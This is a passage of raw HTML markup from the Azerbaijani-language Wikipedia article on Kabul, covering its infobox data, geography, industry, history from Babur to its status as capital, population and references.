id=\&quot;mwDA\&quot;> &lt;/span>şm.&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDQ\&quot;> &lt;/span>e. 69°09′57″&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDg\&quot;> &lt;/span>ş.&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDw\&quot;> &lt;/span>u.&lt;/a>&lt;/span>&lt;sup class=\&quot;geo-services noprint\&quot; id=\&quot;mwEA\&quot;>&lt;span class=\&quot;geo-geohack\&quot; title=\&quot;GeoHack-da xəritələr və alətlər\&quot; id=\&quot;mwEQ\&quot;>&lt;a rel=\&quot;mw:ExtLink\&quot; href=\&quot;https://geohack.toolforge.org/geohack.php?language=az&amp;amp;pagename=Kabil&amp;amp;params=34_31_58_N_69_9_57_E_scale:100000_region:AF_type:city\&quot; class=\&quot;external text\&quot; id=\&quot;mwEg\&quot;>&lt;span id=\&quot;mwEw\&quot;>H&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-google\&quot; title=\&quot;Bu yer Google Maps-də\&quot; id=\&quot;mwFA\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://maps.google.com/maps?ll=34.53278,69.16583&amp;amp;q=34.53278,69.16583&amp;amp;spn=0.1,0.1&amp;amp;t=h&amp;amp;hl=az\&quot; class=\&quot;external text\&quot; id=\&quot;mwFQ\&quot;>&lt;span id=\&quot;mwFg\&quot;>G&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-yandex\&quot; title=\&quot;Bu yer Yandex Xəritələrdə\&quot; id=\&quot;mwFw\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://yandex.ru/maps/?ll=69.16583,34.53278&amp;amp;pt=69.16583,34.53278&amp;amp;spn=0.1,0.1&amp;amp;l=sat,skl\&quot; class=\&quot;external text\&quot; id=\&quot;mwGA\&quot;>&lt;span id=\&quot;mwGQ\&quot;>Y&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-osm\&quot; title=\&quot;Bu yer OpenStreetMap-də\&quot; id=\&quot;mwGg\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://www.openstreetmap.org/?mlat=34.53278&amp;amp;mlon=69.16583&amp;amp;zoom=12\&quot; class=\&quot;external text\&quot; id=\&quot;mwGw\&quot;>&lt;span id=\&quot;mwHA\&quot;>O&lt;/span>&lt;/a>&lt;/span>&lt;/sup>&lt;/span>&quot;}"/></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Ölkə</th>
<td class=" plainlist">
<ul><li><span class="country-name"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Böyük_Moğol_imperiyası" title="Böyük Moğol imperiyası">Böyük Moğol imperiyası</a></span></span></li></ul></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Tarixi və coğrafiyası</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Əsası qoyulub</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q5838$ED7A1868-BED9-4527-9403-E0B53C0011BF" class="wikidata-claim" data-wikidata-property-id="P571"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1200" title="1200">1200</a></span></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Sahəsi</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q5838$C6DFFE5F-7C85-40A7-AB1C-697B5107FCE0" class="wikidata-claim" data-wikidata-property-id="P2046"><span class="wikidata-snak wikidata-main-snak">275<span typeof="mw:Entity"> </span>km²</span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Dəniz_səviyyəsindən_hündürlük" title="Dəniz səviyyəsindən hündürlük">Mərkəzin<span typeof="mw:Entity"> </span>hündürlüyü</a></th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q5838$E0259310-E18B-434C-8F99-1196D6526297" class="wikidata-claim" data-wikidata-property-id="P2044"><span class="wikidata-snak wikidata-main-snak">1.790<span typeof="mw:Entity"> </span>m</span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Saat_qurşağı" title="Saat qurşağı">Saat qurşağı</a></th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="q5838$9A8253C4-046C-4B15-AF62-5EAC495AD839" class="wikidata-claim" data-wikidata-property-id="P421"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/UTC+04:30" title="UTC+04:30">UTC+04:30</a></span></span></li></ul></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Əhalisi</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Əhalisi</th>
<td class=" plainlist">
<ul><li><span class="wikidata-snak wikidata-main-snak">4.273.156<span typeof="mw:Entity"> </span>nəf.</span> <span style="font-size:95%;">(2020)</span><sup about="#mwt10" class="mw-ref reference" id="cite_ref-_e7b1cc219b21d0c3_1-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_e7b1cc219b21d0c3&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_e7b1cc219b21d0c3-1&quot;}}"><a href="#cite_note-_e7b1cc219b21d0c3-1" id="mwHg"><span class="mw-reflink-text" id="mwHw"><span class="cite-bracket" id="mwIA">[</span>1<span class="cite-bracket" id="mwIQ">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/></li></ul></td>
</tr><tr><td colspan="2" class="infobox-below " style=";padding: 0 1px 1px 0; background-color: transparent;"><div class="mw-customtoggle-maps1 noprint" style="background:var(--background-color-neutral, #eaecf0); color: inherit; padding: 1px 0; min-width: 274px; width: 100%;"><span style="border-bottom:1px dotted;">Xəritəni göstər/gizlə</span></div>
<div class="mw-collapsible mw-collapsed" id="mw-customcollapsible-maps1">
<div class="mw-collapsible-content" style="margin-top: 2px;"><style data-mw-deduplicate="TemplateStyles:r8060601" typeof="mw:Extension/templatestyles" about="#mwt11" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Yer xəritəsi/styles.css&quot;}}">.mw-parser-output .ts-YerXəritəsi-xəritə .thumbimage{background-color:var(--background-color-base,#fff);max-width:100%;overflow:hidden;position:relative}.mw-parser-output .ts-YerXəritəsi-nişan{font-size:88%;line-height:1.2em;position:absolute;z-index:2}.mw-parser-output .ts-YerXəritəsi-nişan-nöqtə{position:relative;float:left;line-height:0}.mw-parser-output .ts-YerXəritəsi-nişan-keçid{position:absolute;width:156px;top:-.5em}</style><div class="location-map  ts-YerXəritəsi-xəritə " style="width:280px; ;margin:0 auto"><div class=""><div class="thumbimage notheme" style="width:280px;"><span class="notpageimage noviewer" typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;Kabil xəritədə&quot;}"><a href="//az.wikipedia.org/wiki/Fayl:Afghanistan_location_map.svg" class="mw-file-description" title="Kabil xəritədə"><img alt="Kabil xəritədə" resource="//az.wikipedia.org/wiki/Fayl:Afghanistan_location_map.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bb/Afghanistan_location_map.svg/330px-Afghanistan_location_map.svg.png" decoding="async" data-file-width="1807" data-file-height="1331" data-file-type="drawing" height="206" width="280" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/bb/Afghanistan_location_map.svg/500px-Afghanistan_location_map.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/bb/Afghanistan_location_map.svg/960px-Afghanistan_location_map.svg.png 2x" class="mw-file-element"/></a></span><div class="ts-YerXəritəsi-nişan" style="
  left:59.907407407405%;
  top:43.543083900224%"><div class="ts-YerXəritəsi-nişan-nöqtə" style="
  left:-4px;
  top:-4px;
"><span typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;Kabil&quot;}"><span title="Kabil"><img alt="Kabil" resource="//az.wikipedia.org/wiki/Fayl:Red_pog.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/20px-Red_pog.svg.png" decoding="async" data-file-width="64" data-file-height="64" data-file-type="drawing" height="9" width="9" class="mw-file-element"/></span></span></div><div class="ts-YerXəritəsi-nişan-keçid" style="
  text-align: right; left: -162.5px">Kabil</div></div></div></div></div></div></div></td></tr><tr><td colspan="2" class="infobox-below " style=";"><span data-wikidata-claim-id="q5838$4EF595D3-DF07-4460-9D3C-100650316F2F" class="wikidata-claim" data-wikidata-property-id="P373"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/commons:Category:Kabul" title="commons:Category:Kabul"><img alt="Vikianbarın loqosu" resource="//az.wikipedia.org/wiki/Fayl:Commons-logo.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/20px-Commons-logo.svg.png" decoding="async" data-file-width="1024" data-file-height="1376" data-file-type="drawing" height="20" width="15" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 2x" class="mw-file-element"/></a></span> <a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Kabul" title="commons:Category:Kabul" class="extiw">Vikianbarda əlaqəli mediafayllar</a></span></span></td></tr>
</tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Əlifba_sırasına_görə_yaşayış_məntəqələri#Kabil" about="#mwt1"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1200-cü_ildə_yaranan_yaşayış_məntəqələri" about="#mwt1"/><link rel="mw:PageProp/Category" href="./Kateqoriya:Poçt_indeksi_olmayan_məntəqə" about="#mwt1" id="mwIg"/>


<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr" id="mwAA"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan" id="mwKQ"><label class="toctogglelabel" for="toctogglecheckbox" id="mwig"></label></span></div><ul id="mwiw"><li class="toclevel-1 tocsection-1" id="mwjA"><a href="#Coğrafi_mövqeyi" id="mwjQ"><span class="tocnumber" id="mwjg">1</span> <span class="toctext" id="mwjw">Coğrafi mövqeyi</span></a></li><li class="toclevel-1 tocsection-2" id="mwkA"><a href="#Sənayesi" id="mwkQ"><span class="tocnumber" id="mwkg">2</span> <span class="toctext" id="mwkw">Sənayesi</span></a></li><li class="toclevel-1 tocsection-3" id="mwlA"><a href="#Tarixi" id="mwlQ"><span class="tocnumber" id="mwlg">3</span> <span class="toctext" id="mwlw">Tarixi</span></a></li><li class="toclevel-1 tocsection-4" id="mwmA"><a href="#Əhalisi" id="mwmQ"><span class="tocnumber" id="mwmg">4</span> <span class="toctext" id="mwmw">Əhalisi</span></a></li><li class="toclevel-1 tocsection-5" id="mwnA"><a href="#Həmçinin_bax" id="mwnQ"><span class="tocnumber" id="mwng">5</span> <span class="toctext" id="mwnw">Həmçinin bax</span></a></li><li class="toclevel-1 tocsection-6" id="mwoA"><a href="#Xarici_keçidlər" id="mwoQ"><span class="tocnumber" id="mwog">6</span> <span class="toctext" id="mwow"></span></a></li><li class="toclevel-1 tocsection-7" id="mwpA"><a href="#İstinadlar" id="mwpQ"><span class="tocnumber" id="mwpg">7</span> <span class="toctext" id="mwpw">İstinadlar</span></a></li></ul></div></section><section data-mw-section-id="1" id="mwKg" aria-labelledby="Coğrafi_mövqeyi"><div class="mw-heading mw-heading2" id="mwqA"><h2 id="Coğrafi_mövqeyi"><span id="Co.C4.9Frafi_m.C3.B6vqeyi" typeof="mw:FallbackId"></span>Coğrafi mövqeyi</h2><span class="mw-editsection" id="mwqQ">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Kabil&amp;action=edit&amp;section=1" title="Coğrafi mövqeyi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwqg">
    <span class="minerva-icon minerva-icon--edit" id="mwqw"></span>
<span id="mwrA"></span>
</a>

</span>

</div><div id="mwrQ">
<figure class="mw-halign-right" typeof="mw:File/Thumb" id="mwKw"><a href="//az.wikipedia.org/wiki/Fayl:Kabul_TV_Hill_view.jpg" class="mw-file-description" id="mwLA"><img resource="//az.wikipedia.org/wiki/Fayl:Kabul_TV_Hill_view.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Kabul_TV_Hill_view.jpg/250px-Kabul_TV_Hill_view.jpg" decoding="async" data-file-width="2816" data-file-height="2112" data-file-type="bitmap" height="150" width="200" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Kabul_TV_Hill_view.jpg/330px-Kabul_TV_Hill_view.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Kabul_TV_Hill_view.jpg/500px-Kabul_TV_Hill_view.jpg 2x" class="mw-file-element" id="mwLQ" loading="lazy"/></a><figcaption id="mwLg">Kabil</figcaption></figure><p id="mwLw">Kabil <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əfqanıstan" title="Əfqanıstan" id="mwMA">Əfqanıstanın</a> ən böyük şəhəridir. Qədim şəhər olan Kabil mühüm nəqliyyat qovşağında yerləşir. Eyniadlı çayın sahilində,1800–1900 metr yüksəklikdə yerləşir. Şəhərin məhəllələri Kabil çayının hər iki sahilini tutur. Şəhərin köhnə hissəsi Kabil çayının sağ sahilindədir və səciyyəvi Şərq simasını saxlamışdır. Çayın sol sahilindəki yeni hissədə keçmiş kral iqamətgahı, Məhəmməd Nadir şahın türbəsi, xarici səfirliklərin binası, parklar, iri yaşayış məhəllələri yerləşir. Kabil şəhəri cənub-qərb istiqamətində böyüyür.<sup about="#mwt14" class="mw-ref reference" id="cite_ref-:0_2-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;:0&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-:0-2&quot;}}"><a href="#cite_note-:0-2" id="mwMQ"><span class="mw-reflink-text" id="mwMg"><span class="cite-bracket" id="mwMw">[</span>2<span class="cite-bracket" id="mwNA">]</span></span></a></sup></p>

</div></section><section data-mw-section-id="2" id="mwNQ" aria-labelledby="Sənayesi"><div class="mw-heading mw-heading2" id="mwrg"><h2 id="Sənayesi"><span id="S.C9.99nayesi" typeof="mw:FallbackId"></span>Sənayesi</h2><span class="mw-editsection" id="mwrw">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Kabil&amp;action=edit&amp;section=2" title="Sənayesi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwsA">
    <span class="minerva-icon minerva-icon--edit" id="mwsQ"></span>
<span id="mwsg"></span>
</a>

</span>

</div><div id="mwsw">
<p id="mwNg">Kabil ölkənin siyasi, mədəni mərkəzi olmaqla yanaşı, həm də iqtisadi mərkəzidir. Şəhərdə avtomobil təmiri zavodu, asfalt-beton zavodu, yeyinti və yüngül sənaye müəssisələri, əczaçılıq fabrikləri və s. vardır.<sup about="#mwt15" class="mw-ref reference" id="cite_ref-:0_2-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;:0&quot;}}"><a href="#cite_note-:0-2" id="mwNw"><span class="mw-reflink-text" id="mwOA"><span class="cite-bracket" id="mwOQ">[</span>2<span class="cite-bracket" id="mwOg">]</span></span></a></sup> Kabildə həmçinin döyüş sursatları, parça, mebel və şəkər istehsal edilir.</p>

</div></section><section data-mw-section-id="3" id="mwOw" aria-labelledby="Tarixi"><div class="mw-heading mw-heading2" id="mwtA"><h2 id="Tarixi">Tarixi</h2><span class="mw-editsection" id="mwtQ">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Kabil&amp;action=edit&amp;section=3" title="Tarixi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwtg">
    <span class="minerva-icon minerva-icon--edit" id="mwtw"></span>
<span id="mwuA"></span>
</a>

</span>

</div><div id="mwuQ">
<p id="mwPA">Böyük Moğol imperiyasının yaradıcısı olan Qazi Zahirəddin Məhəmməd Babur 1504-cü ildə Hindiquş dağlarını keçib Kabilə üz tutur. Qan tökmədən Müqim Arğundan şəhəri alır və 1506-cı ildə özünü Kabil şahı elan edir.<sup about="#mwt16" class="mw-ref reference" id="cite_ref-3" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-3&quot;}}"><a href="#cite_note-3" id="mwPQ"><span class="mw-reflink-text" id="mwPg"><span class="cite-bracket" id="mwPw">[</span>3<span class="cite-bracket" id="mwQA">]</span></span></a></sup> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Böyük_Moğol_İmperiyası" title="Böyük Moğol İmperiyası" class="mw-redirect" id="mwQQ">Moğol İmperiyasının</a> yaradıcı olan Babur şahın qəbri də bu şəhərdədir. Babur şah 26 dekabr 1530-cu ildə 48 yaşında əbədiyyətə qovuşmuş və əvvəlcə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aqra" title="Aqra" id="mwQg">Aqrada</a> dəfn olunmuşdur, sonralar vəsiyyətinə uyğun olaraq qəbri Kabilə köçürülür.<sup about="#mwt17" class="mw-ref reference" id="cite_ref-4" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-4&quot;}}"><a href="#cite_note-4" id="mwQw"><span class="mw-reflink-text" id="mwRA"><span class="cite-bracket" id="mwRQ">[</span>4<span class="cite-bracket" id="mwRg">]</span></span></a></sup> 1773–1818-ci illərdə Dürrani dövlətinin paytaxtı olmuşdur. <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İngiltərə" title="İngiltərə" id="mwRw">İngiltərə</a>-<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əfqanıstan" title="Əfqanıstan" id="mwSA">Əfqanıstan</a> müharibələri zamanı şəhər ingilis qoşunları tərəfindən işğal edilir. 1880-ci ildən Əfqanıstan dövlətinin paytaxtıdır.<sup about="#mwt18" class="mw-ref reference" id="cite_ref-:0_2-2" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;:0&quot;}}"><a href="#cite_note-:0-2" id="mwSQ"><span class="mw-reflink-text" id="mwSg"><span class="cite-bracket" id="mwSw">[</span>2<span class="cite-bracket" id="mwTA">]</span></span></a></sup></p>

</div></section><section data-mw-section-id="4" id="mwTQ" aria-labelledby="Əhalisi"><div class="mw-heading mw-heading2" id="mwug"><h2 id="Əhalisi"><span id=".C6.8Fhalisi" typeof="mw:FallbackId"></span>Əhalisi</h2><span class="mw-editsection" id="mwuw">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Kabil&amp;action=edit&amp;section=4" title="Əhalisi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwvA">
    <span class="minerva-icon minerva-icon--edit" id="mwvQ"></span>
<span id="mwvg"></span>
</a>

</span>

</div><div id="mwvw">
<p id="mwTg">Şəhərin əhalisinin sayı ətrafı ilə birlikdə 3.071.400 nəfərə yaxındır.<sup about="#mwt21" class="mw-ref reference" id="cite_ref-5" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-5&quot;}}"><a href="#cite_note-5" id="mwTw"><span class="mw-reflink-text" id="mwUA"><span class="cite-bracket" id="mwUQ">[</span>5<span class="cite-bracket" id="mwUg">]</span></span></a></sup> Puştulardan başqa şəhərdə taciklər, özbəklər, həzaralar və digər xalqların nümayəndələri də yaşayır.<sup about="#mwt22" class="mw-ref reference" id="cite_ref-:0_2-3" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;:0&quot;}}"><a href="#cite_note-:0-2" id="mwUw"><span class="mw-reflink-text" id="mwVA"><span class="cite-bracket" id="mwVQ">[</span>2<span class="cite-bracket" id="mwVg">]</span></span></a></sup></p>

</div></section><section data-mw-section-id="5" id="mwVw" aria-labelledby="Həmçinin_bax"><div class="mw-heading mw-heading2" id="mwwA"><h2 id="Həmçinin_bax"><span id="H.C9.99m.C3.A7inin_bax" typeof="mw:FallbackId"></span>Həmçinin bax</h2><span class="mw-editsection" id="mwwQ">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Kabil&amp;action=edit&amp;section=5" title="Həmçinin bax bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwwg">
    <span class="minerva-icon minerva-icon--edit" id="mwww"></span>
<span id="mwxA"></span>
</a>

</span>

</div><div id="mwxQ">
<ul id="mwWA"><li id="mwWQ"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Kabil_vilayəti" title="Kabil vilayəti" id="mwWg">Kabil vilayəti</a></li></ul>

</div></section><section data-mw-section-id="6" id="mwWw" aria-labelledby="Xarici_keçidlər"><div class="mw-heading mw-heading2" id="mwxg"><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r" typeof="mw:FallbackId"></span></h2><span class="mw-editsection" id="mwxw">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Kabil&amp;action=edit&amp;section=6" title=" bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwyA">
    <span class="minerva-icon minerva-icon--edit" id="mwyQ"></span>
<span id="mwyg"></span>
</a>

</span>

</div><div id="mwyw">
<ul id="mwXA"><li id="mwXQ"><a rel="mw:ExtLink nofollow" href="http://afghanistan.co.ua/?p=171" class="external text" id="mwXg">Kabil</a> <sup class="noprint Inline-Template" about="#mwt23" typeof="mw:Transclusion" id="mwXw" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Dead link&quot;,&quot;href&quot;:&quot;./Şablon:Dead_link&quot;},&quot;params&quot;:{&quot;date&quot;:{&quot;wt&quot;:&quot;January 2021&quot;},&quot;bot&quot;:{&quot;wt&quot;:&quot;InternetArchiveBot&quot;}},&quot;i&quot;:0}}]}"><span style="white-space: nowrap;"><span typeof="mw:Entity">[</span><i><a rel="mw:WikiLink/Interwiki" href="https://en.wikipedia.org/wiki/Wikipedia:Link%20rot" title="en:Wikipedia:Link rot" class="extiw"><span title="  January 2021 tarixində işarələnmiş ölü keçid">ölü keçid</span></a></i><span typeof="mw:Entity">]</span></span></sup></li></ul>

</div></section><section data-mw-section-id="7" id="mwYA" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2" id="mwzA"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection" id="mwzQ">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Kabil&amp;action=edit&amp;section=7" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwzg">
    <span class="minerva-icon minerva-icon--edit" id="mwzw"></span>
<span id="mw0A"></span>
</a>

</span>

</div><div id="mw0Q">
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt24" id="mwYQ" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist   " about="#mwt24" id="mwYg">
<div class="mw-references-wrap" typeof="mw:Extension/references" about="#mwt26" id="mwYw" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;1&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><ol class="mw-references references" id="mwZA"><li about="#cite_note-_e7b1cc219b21d0c3-1" id="cite_note-_e7b1cc219b21d0c3-1" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mwZQ"><a href="#cite_ref-_e7b1cc219b21d0c3_1-0" rel="mw:referencedBy" id="mwZg"><span class="mw-linkback-text" id="mwZw">↑</span></a></span> <span id="mw-reference-text-cite_note-_e7b1cc219b21d0c3-1" class="mw-reference-text reference-text"><a rel="mw:ExtLink nofollow" href="https://nsia.gov.af:8080/wp-content/uploads/2019/06/%D8%A8%D8%B1-%D8%A2%D9%88%D8%B1%D8%AF-%D9%86%D9%81%D9%88%D8%B3-%D9%86%D9%87%D8%A7%DB%8C%DB%8C-%D8%B3%D8%A7%D9%84-98.pdf" class="external text" id="mwaA">https://nsia.gov.af:8080/wp-content/uploads/2019/06/%D8%A8%D8%B1-%D8%A2%D9%88%D8%B1%D8%AF-%D9%86%D9%81%D9%88%D8%B3-%D9%86%D9%87%D8%A7%DB%8C%DB%8C-%D8%B3%D8%A7%D9%84-98.pdf</a>.<span class="wef_low_priority_links" id="mwaQ"></span></span></li>
<li about="#cite_note-:0-2" id="cite_note-:0-2" data-mw-footnote-number="2"><span rel="mw:referencedBy" class="mw-cite-backlink" id="mwag"><a href="#cite_ref-:0_2-0" id="mwaw"><span class="mw-linkback-text" id="mwbA">1</span></a> <a href="#cite_ref-:0_2-1" id="mwbQ"><span class="mw-linkback-text" id="mwbg">2</span></a> <a href="#cite_ref-:0_2-2" id="mwbw"><span class="mw-linkback-text" id="mwcA">3</span></a> <a href="#cite_ref-:0_2-3" id="mwcQ"><span class="mw-linkback-text" id="mwcg">4</span></a></span> <span id="mw-reference-text-cite_note-:0-2" class="mw-reference-text reference-text">Soltanova H. B., Məmmədov C. A. "Yaxın və Orta Şərq ölkələrinin iqtisadi və sosial coğrafiyası" (dərslik). Bakı: "Bakı Universiteti" nəşriyyatı, 2008, s.277–278</span></li>
<li about="#cite_note-3" id="cite_note-3" data-mw-footnote-number="3"><span class="mw-cite-backlink" id="mwcw"><a href="#cite_ref-3" rel="mw:referencedBy" id="mwdA"><span class="mw-linkback-text" id="mwdQ">↑</span></a></span> <span id="mw-reference-text-cite_note-3" class="mw-reference-text reference-text">Zəhirəddin Məhəmməd Babur. Baburnamə. Bakı, 2011, s. 5</span></li>
<li about="#cite_note-4" id="cite_note-4" data-mw-footnote-number="4"><span class="mw-cite-backlink" id="mwdg"><a href="#cite_ref-4" rel="mw:referencedBy" id="mwdw"><span class="mw-linkback-text" id="mweA">↑</span></a></span> <span id="mw-reference-text-cite_note-4" class="mw-reference-text reference-text">Zəhirəddin Məhəmməd Babur. Baburnamə. Bakı, 2011, s. 6</span></li>
